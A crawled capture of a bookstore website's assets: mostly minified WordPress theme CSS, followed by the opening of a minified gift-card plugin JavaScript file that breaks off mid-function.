blockquote p{color: #585d62}.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p,.testimonial.testimonial-style-5 blockquote p{font-family: Verdana, Geneva, sans-serif}.testimonial.testimonial-style-3 blockquote:before,.testimonial.testimonial-style-4 blockquote:before,.testimonial.testimonial-style-3 blockquote:after,.testimonial.testimonial-style-4 blockquote:after,.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p{color: #585d62}.testimonial.testimonial-with-quotes blockquote:after,.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote p{color: #585d62}.tm-extra-product-options .tm-epo-field-label{color: #947b52}.tm-extra-product-options-totals .amount.final{color: #947b52}.fdm-item-panel .fdm-item-title{color: #7d7c7b}body{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;line-height: 22px;letter-spacing: .2px;color: #585d62}@media (max-width: 575px){body{font-size: 13px;line-height: 20px;letter-spacing: 0}}.color-body{color: #585d62}.color-body a,.color-body a:hover,.color-body a:focus{color: #585d62}h1{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 36px;line-height: 44px;letter-spacing: 0;color: #7d7c7b}h1.big{font-size: 58.1544px;line-height: 54.0012px}h1.small{font-size: 30.4632px;line-height: 41.998px;font-weight: 600}@media (max-width: 575px){h1{font-size: 31.2px;line-height: 40px}h1.big{font-size: 50.40048px;line-height: 49.092px}}h2{font-family: Verdana, Geneva, sans-serif;font-weight: 300;font-size: 30px;line-height: 40px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h2{font-size: 26px;line-height: 36.36363636px}}h3{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 32px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h3{font-size: 12.13333333px;line-height: 29.09090909px}}h4{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 16px;line-height: 19px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h4{font-size: 13.86666667px;line-height: 17.27272727px}}h5{font-family: Verdana, Geneva, sans-serif;font-weight: 600;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h5{font-size: 12.13333333px;line-height: 16.36363636px}}h6{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h6{font-size: 12.13333333px;line-height: 16.36363636px}}p{letter-spacing: .2px}html .heading-primary,html .lnk-primary,html .text-color-primary{color: #947b52 !important}html .heading.heading-primary h1,html .heading.heading-primary h2,html .heading.heading-primary h3,html .heading.heading-primary h4,html .heading.heading-primary h5,html .heading.heading-primary h6{border-color: #947b52}html .heading-secondary,html .lnk-secondary,html .text-color-secondary{color: #e36159 !important}html .heading.heading-secondary h1,html .heading.heading-secondary h2,html .heading.heading-secondary h3,html .heading.heading-secondary h4,html .heading.heading-secondary h5,html .heading.heading-secondary h6{border-color: #e36159}html .heading-tertiary,html .lnk-tertiary,html .text-color-tertiary{color: #2baab1 !important}html .heading.heading-tertiary h1,html .heading.heading-tertiary h2,html .heading.heading-tertiary h3,html .heading.heading-tertiary h4,html .heading.heading-tertiary h5,html .heading.heading-tertiary h6{border-color: #2baab1}html .heading-quaternary,html .lnk-quaternary,html .text-color-quaternary{color: #383f48 !important}html .heading.heading-quaternary h1,html .heading.heading-quaternary h2,html .heading.heading-quaternary h3,html .heading.heading-quaternary h4,html .heading.heading-quaternary h5,html .heading.heading-quaternary h6{border-color: #383f48}html .heading-dark,html .lnk-dark,html .text-color-dark{color: #2e353e !important}html .heading.heading-dark h1,html .heading.heading-dark h2,html .heading.heading-dark h3,html .heading.heading-dark h4,html .heading.heading-dark h5,html .heading.heading-dark h6{border-color: #2e353e}html .heading-light,html .lnk-light,html .text-color-light{color: #fff !important}html .heading.heading-light h1,html .heading.heading-light h2,html .heading.heading-light h3,html .heading.heading-light h4,html .heading.heading-light h5,html .heading.heading-light h6{border-color: #fff}.inverted{background-color: #947b52}html .inverted-primary{background-color: #947b52}html .inverted-secondary{background-color: #e36159}html .inverted-tertiary{background-color: #2baab1}html .inverted-quaternary{background-color: #383f48}html .inverted-dark{background-color: #2e353e}html .inverted-light{background-color: #fff}.alternative-font{font-family: Shadows Into Light;font-weight: 400}@media (min-width: 768px){#banner-wrapper.banner-wrapper-boxed{max-width: 750px}}@media (min-width: 992px){#banner-wrapper.banner-wrapper-boxed{max-width: 990px}}@media (min-width: 1170px){#banner-wrapper.banner-wrapper-boxed{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed{max-width: 750px}}@media (min-width: 992px){#main.main-boxed{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed{max-width: 1170px}}body.boxed .page-wrapper{border-top-color: #947b52}@media (min-width: 768px){body.boxed .page-wrapper{max-width: 750px}}@media (min-width: 992px){body.boxed .page-wrapper{max-width: 990px}}@media (min-width: 1170px){body.boxed .page-wrapper{max-width: 1170px}}@media (min-width: 1170px){body.boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 750px}}@media (min-width: 992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}.mobile-sidebar .sidebar-toggle{color: #585d62}.mobile-sidebar .sidebar-toggle:hover{color: #947b52}.sidebar-content .filter-title{color: #947b52}#header{color: #777}#header .logo-text{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 40px;line-height: 48px;color: #08c}@media (max-width: 575px){#header .logo-text{font-size: 34.66666667px;line-height: 43.63636364px}}.fixed-header #header .searchform{background-color: rgba(255,255,255,0.5);border-color: rgba(219,224,226,0.5);border-radius: 0}@media (max-width: 991px){.fixed-header #header .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}}.fixed-header #header .searchform-popup .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header .main-menu-wrap{background-color: rgba(148,123,82,0.3)}.fixed-header #header #main-menu .mega-menu{background-color: rgba(148,123,82,0.3)}.fixed-header #header.sticky-header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header.sticky-header #main-menu .mega-menu{background-color: #947b52}#header .header-main .header-contact{color: #777}#header .header-main .header-contact *{color: #777}#header .header-main .header-contact a{color: #fff7ea}#header .header-main .header-contact a:hover{color: #fff7ea}#header .header-main .header-contact .nav-top > li > a{color: #777}#header .header-main .header-contact .nav-top > li > a:hover{background-color: #f7f7f7}#header .header-top .header-contact{color: #333}#header .header-top .header-contact *{color: #333}#header .header-top .header-contact a{color: #333}#header .header-top .header-contact a:hover{color: #333}#header .header-top .header-contact .nav-top > li > a:hover{background-color: #fff}#header .tooltip-icon{border-color: #fff7ea;color: #fff7ea}@media (min-width: 768px){#header-boxed{max-width: 750px}}@media (min-width: 992px){#header-boxed{max-width: 990px}}@media (min-width: 1170px){#header-boxed{max-width: 1170px}}#header .top-links > li.menu-item:before{color: #777}#header .top-links > li.menu-item > a{color: #fff7ea}#header .top-links > li.menu-item > a.active{color: #fff7ea}#header .top-links > li.menu-item:hover > a{color: #fff7ea}#header .top-links > li.menu-item.has-sub:hover > a{color: #fff7ea;background: #f2f2f2}#header .top-links .narrow .popup > .inner,#header .top-links .narrow ul.sub-menu{background: #f2f2f2}#header .top-links .narrow li.menu-item > a{color: #fff7ea}#header .top-links .narrow li.menu-item:hover > a{background: #fff7ea}#header .header-top .top-links > li.menu-item:after{color: #333}#header .header-top .top-links > li.menu-item > a{padding-top: 4px;padding-right: 15px;padding-bottom: 4px;padding-left: 15px;color: #333}#header .header-top .top-links > li.menu-item > a.active{color: #333}#header .header-top .top-links > li.menu-item:hover > a{color: #333}#header .header-top .top-links > li.menu-item.has-sub:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow .popup > .inner,#header .header-top .top-links .narrow ul.sub-menu{background: #fff}#header .header-top .top-links .narrow li.menu-item > a{color: #333}#header .header-top .top-links .narrow li.menu-item:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow li.menu-item:hover > a:hover{color: #333}#header .top-links > li.menu-item:after{content: '';display: none}#header .header-top .gap{visibility: hidden}#header{border-top: 0 solid #ededed}.header-top{border-bottom: 1px solid #777;background: #fff}.header-top .welcome-msg,.header-top .gap{color: #333}.header-top .welcome-msg a{color: #333}.header-top .welcome-msg a:hover{color: #333}.main-menu-wrap{background-color: #947b52;padding: 0px 0px 0px 0px}#header.sticky-header .main-menu-wrap{padding: 3px 0px 3px 0px}#header .main-menu-wrap .menu-right .searchform-popup .searchform{border-color: #ccc;border-radius: 0}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle{color: #08c}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle:hover{color: #08c}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 10px;top: -6px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a{margin-bottom: 0}.main-menu-wrap #main-menu .mega-menu > li.menu-item .popup{margin-top: 0}.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 12px 16px 11px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 9px 10px 7px 10px}}.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 10px;top: -6px}}#main-menu .mega-menu{background-color: #947b52}#main-menu .mega-menu > li.menu-item > a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0;color: #fff7ea}@media (max-width: 1169px){#main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px;font-size: 12px;line-height: 20px;letter-spacing: 0}}#main-menu .mega-menu > li.menu-item.active > a{background: #947b52;color: #fff}#main-menu .mega-menu > li.menu-item.active:hover > a,#main-menu .mega-menu > li.menu-item:hover > a{background: transparent;color: #fff7ea}#main-menu .mega-menu .popup li.menu-item a{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}#main-menu .mega-menu .popup > .inner{margin-top: 0}#main-menu .mega-menu .wide .popup{border-width: 0}#main-menu .mega-menu .wide .popup > .inner{border-radius: 0}#main-menu .mega-menu .wide.pos-left .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide.pos-right .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide .popup{border-top-color: #08c}#main-menu .mega-menu .wide .popup > .inner{background-color: #fff7ea}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{color: #777;background-color: #f4f4f4}#main-menu .mega-menu .narrow .popup ul.sub-menu{background-color: #fff7ea;border-top-color: #08c}#main-menu .mega-menu .narrow .popup li.menu-item > a{color: #777;border-bottom-color: #ffedd0}#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{color: #777;background-color: #f4f4f4}#main-menu .menu-custom-block{color: #777}#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0}@media (max-width: 1169px){#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{padding: 9px 10px 7px 10px;line-height: 20px}}#main-menu .menu-custom-block span{color: #777}#main-menu .menu-custom-block a{text-transform: none;color: #fff7ea}#main-menu .menu-custom-block a:hover{color: #fff7ea}#header .porto-view-switcher > li.menu-item:before{color: #777}#header .porto-view-switcher > li.menu-item > a{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item > a.active{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item:hover > a{color: #777;background: transparent}#header .porto-view-switcher .narrow ul.sub-menu{background: transparent}#header .porto-view-switcher .narrow li.menu-item > a{color: #777}#header .porto-view-switcher .narrow li.menu-item > a.active{color: #777;background: rgba(13,13,13,0)}#header .porto-view-switcher .narrow li.menu-item:hover > a{color: #777;background: rgba(13,13,13,0)}#header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}@media (max-width: 991px){#header .searchform{border-color: #ccc}}#header .searchform input,#header .searchform select,#header .searchform button{color: #8d8d8d}#header .searchform input::-webkit-input-placeholder,#header .searchform select::-webkit-input-placeholder,#header .searchform button::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder,#header .searchform select:-moz-placeholder,#header .searchform button:-moz-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder,#header .searchform select::-moz-placeholder,#header .searchform button::-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder,#header .searchform select:-ms-input-placeholder,#header .searchform button:-ms-input-placeholder{color: #8d8d8d}#header .searchform input,#header .searchform select,#header .searchform .selectric,#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric{border-color: #dbe0e2}#header .searchform input::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder{color: #8d8d8d}#header .searchform button{color: #606669}#header .searchform .selectric .label{color: #8d8d8d}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{background: #fff;color: #8d8d8d}#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{color: #8d8d8d}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color: #e6e6e6}#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color: #dbe0e2}#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color: #8d8d8d}#header .searchform-popup .search-toggle{color: #fff7ea}#header .searchform-popup .search-toggle:hover{color: #fff7ea}#header .search-popup .searchform{border-color: #ccc;border-radius: 0}#header:not(.header-corporate) .header-top .share-links > a{color: #333}#header:not(.header-corporate) .header-top .share-links > a:hover{color: #333}#header .mobile-toggle{color: #947b52;background-color: transparent}@media (min-width: 992px){#header.header-corporate:not(.header-10) .searchform button{color: #fbfbfb}}@media (min-width: 992px){#header.header-11 .header-main #main-menu .mega-menu > li.menu-item{margin-top: 0}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a{border-top: 0 solid transparent}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item.active > a{border-top: 0 solid #947b52}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a{border-top: 0 solid #fff7ea}}#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}#header.header-18 .searchform-popup .search-toggle{color: #947b52;font-size: 13px}#header.header-18 #mini-cart.minicart-inline .minicart-icon{font-size: 18px}#header.header-18 #mini-cart.minicart-inline .cart-items{font-size: 11px;font-weight: 400;text-transform: uppercase}@media (min-width: 992px){#header{margin: 0px 0px 0px 0px}#header.logo-overlay-header .overlay-logo{top: 0px}#header.logo-overlay-header.sticky-header .overlay-logo{top: -90px}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart .cart-popup{left: 0;right: auto}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:before,.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:after{left: 38.7px;right: auto}.page-wrapper.side-nav.side-nav-right > *{padding-left: 0;padding-right: 256px}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav{right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header.initialize{position: fixed}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a{text-align: right}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a > .thumb-info-preview{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow{right: auto;left: -5px}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow:before{border-left: none;border-right: 5px solid #947b52}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item:hover > .arrow:before{color: #fff}.page-wrapper.side-nav.side-nav-right .sidebar-menu .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow ul.sub-menu ul.sub-menu{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow li.menu-item-has-children > a:before{float: left;content: "\f0d9"}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInRight .2s ease-out;animation: menuFadeInRight .2s ease-out}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInLeft .2s ease-out;animation: menuFadeInLeft .2s ease-out}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:before,.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:after{right: 10px;left: auto}}#header.sticky-header .searchform-popup{display: none !important}#header.sticky-header #mini-cart{display: none !important}.header-wrapper.header-side-nav #header .share-links a{color: #fff;background-color: #9e9e9e}.header-wrapper.header-side-nav #header .header-copyright{color: #777}@media (min-width: 992px){.header-wrapper.header-side-nav #header .top-links li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-wrapper.header-side-nav #header .top-links li.menu-item > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active > a{color: #fff7ea}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover{background: transparent}.header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a,.header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a{color: #fff7ea}}#header.header-9.sticky-header .main-menu-wrap,.fixed-header #header.header-9.sticky-header .main-menu-wrap{background-color: #947b52}#main-toggle-menu .toggle-menu-wrap{background-color: #947b52}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item > a,.header-side-nav .sidebar-menu > li.menu-item.active > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover,.header-side-nav .sidebar-menu > li.menu-item.active:hover,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover{background: transparent}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item.active:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item.active:hover > a{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu > li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > a,.header-side-nav .sidebar-menu > li.menu-item:hover + li.menu-item > a,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: rgba(13,13,13,0)}.header-side-nav .sidebar-menu > li.menu-item:hover > .arrow:before,.toggle-menu-wrap .sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff7ea}.header-side-nav .sidebar-menu .popup,.toggle-menu-wrap .sidebar-menu .popup{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}.header-side-nav .sidebar-menu .wide .popup,.toggle-menu-wrap .sidebar-menu .wide .popup{border-left-color: transparent}.header-side-nav .sidebar-menu .wide .popup > .inner,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner{background-color: #fff7ea}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.header-side-nav .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover,.toggle-menu-wrap .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background-color: #f4f4f4;color: #777}.header-side-nav .sidebar-menu .narrow ul.sub-menu,.toggle-menu-wrap .sidebar-menu .narrow ul.sub-menu{background: transparent}.header-side-nav .sidebar-menu .narrow li.menu-item > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item > a{color: #fff7ea}.header-side-nav .sidebar-menu .narrow li.menu-item:hover > a,.toggle-menu-wrap .sidebar-menu .narrow li.menu-item:hover > a{background: rgba(13,13,13,0)}.header-side-nav .sidebar-menu .menu-custom-block span,.toggle-menu-wrap .sidebar-menu .menu-custom-block span,.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{font-family: Open Sans;font-size: 14px;font-weight: 400;line-height: 18px;letter-spacing: 0}.header-side-nav .sidebar-menu .menu-custom-block a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a{border-top-color: rgba(13,13,13,0);color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover{background-color: transparent;color: #fff7ea}.header-side-nav .sidebar-menu .menu-custom-block a:hover,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover,.header-side-nav .sidebar-menu .menu-custom-block a:hover + a,.toggle-menu-wrap .sidebar-menu .menu-custom-block a:hover + a{border-top-color: rgba(13,13,13,0)}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color: rgba(0,0,0,0.125)}.page-top{border-top: 0 solid transparent;border-bottom: 0 solid transparent}.page-top > .container{padding: 0px 15px 1px 15px}.page-top ul.breadcrumb > li{color: #8e8e8e}.page-top ul.breadcrumb > li a{color: #8e8e8e}.page-top ul.breadcrumb > li .delimiter{color: #8e8e8e}.page-top .yoast-breadcrumbs,.page-top .breadcrumbs-wrap{color: #8e8e8e}.page-top .yoast-breadcrumbs a,.page-top .breadcrumbs-wrap a{color: #8e8e8e}.page-top .page-title{color: #8e8e8e;font-family: Verdana, Geneva, sans-serif}.page-top .page-sub-title{color: #8e8e8e;margin: 0px 0px 0px 0px}.page-top.page-header-1 .page-title{margin-bottom: -10px;padding-bottom: 17px;border-bottom: 0 solid #947b52}.page-top .product-nav .product-link{color: #8e8e8e}.page-top .product-nav .product-popup{color: #585d62}.page-top .product-nav .product-popup:before{border-bottom-color: #947b52}.page-top .sort-source > li > a{color: #8e8e8e}.page-top .sort-source > li.active > a{color: #947b52}@media (max-width: 767px){.page-top .sort-source{background: transparent;border-top: 0 solid transparent;padding-left: 15px;padding-right: 15px;margin-left: -15px;margin-right: -15px;margin-bottom: 0;bottom: -1px}}@media (min-width: 768px){#breadcrumbs-boxed{max-width: 750px}}@media (min-width: 992px){#breadcrumbs-boxed{max-width: 990px}}@media (min-width: 1170px){#breadcrumbs-boxed{max-width: 1170px}}#footer{color: #333}#footer p,#footer .widget > div > ul li,#footer .widget > ul li{color: #333}#footer a{color: #333}#footer a:hover{color: #333}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widgettitle,#footer .widget-title{color: #fff}#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,#footer .widgettitle a,#footer .widget-title a{color: #fff}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-weight: 200}#footer .footer-ribbon{background: #947b52;font-family: Shadows Into Light;font-weight: 400;color: #fff}#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color: #fff}#footer .footer-ribbon:before{border-right-color: #635237}#footer .widget .tagcloud a{border-color: rgba(51,51,51,0.3)}#footer .widget .tagcloud a:hover{border-color: #947b52;background-color: #947b52}#footer .widget > div > ul,#footer .widget > ul{border-color: rgba(51,51,51,0.3)}#footer .widget > div > ul li,#footer .widget > ul li{border-color: rgba(51,51,51,0.3)}#footer .post-item-small{border-color: rgba(51,51,51,0.3)}#footer .footer-bottom a{color: #fff7ea}#footer .footer-bottom a:hover{color: #fff7ea}#footer .tooltip-icon{border-color: #333;color: #333}#footer .widget.follow-us .share-links a,.footer-top .widget.follow-us .share-links a{background: #947b52;color: #fff7ea}@media (min-width: 768px){#footer-boxed{max-width: 750px}}@media (min-width: 992px){#footer-boxed{max-width: 990px}}@media (min-width: 1170px){#footer-boxed{max-width: 1170px}}html #topcontrol:hover{color: #947b52}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5
body_size: 3801
content:
!function(t){function e(e){t("div.ywgc-card-amount span.amount").text(e)}function c(e){t("button.gift_card_add_to_cart_button").attr("disabled",!e)}function a(){var a=t(".gift-cards-list select");if(!t("#give-as-present").length){t(".gift-cards-list input.ywgc-manual-amount").addClass("ywgc-hidden"),t(".ywgc-manual-amount-error").remove();var i=0;if(0==a.length||"-1"==a.val()){var n=t(".gift-cards-list input.ywgc-manual-amount");if(n.length){var o=n.val();n.removeClass("ywgc-hidden");var r=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");o.length&&!r.test(o)?(n.after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),c(!1)):o?(c(!0),(i=accounting.unformat(o,ywgc_data.mon_decimal_point))<=0?c(!1):(i=accounting.formatMoney(i,{symbol:ywgc_data.currency_format_symbol,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format}),c(!0))):c(!1)}}else a.val()?(c(!0),i=a.children("option:selected").data("wc-price")):c(!1);e(i)}}function i(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="email" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+c+'/><input type="text" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function n(){var e=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",a='<div class="ywgc-single-recipient"><input type="text" name="ywgc-recipient-name[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>';e.after(a),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}function o(e){t(e).parent("div.ywgc-single-recipient").remove(),1==t('input[name="ywgc-recipient-email[]"]').length&&(t("a.hide-if-alone").css("visibility","hidden"),t("div.gift_card_template_button input[name='quantity']").css("display",u),t("div.ywgc-multi-recipients").remove())}function r(e){t("div.ywgc-card-amount span.amount").html(e)}function d(e,c){var 